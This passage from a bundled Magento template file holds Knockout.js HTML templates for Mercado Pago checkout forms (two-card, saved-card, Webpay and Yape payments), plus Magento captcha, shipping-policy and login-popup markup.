</div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                        <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" \n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div> \n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\" \n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n        \n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text_tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text_cft'\"></p>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <img data-bind=\"attr: {\n            'src': getInfoIcon().url\n        }\"/>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            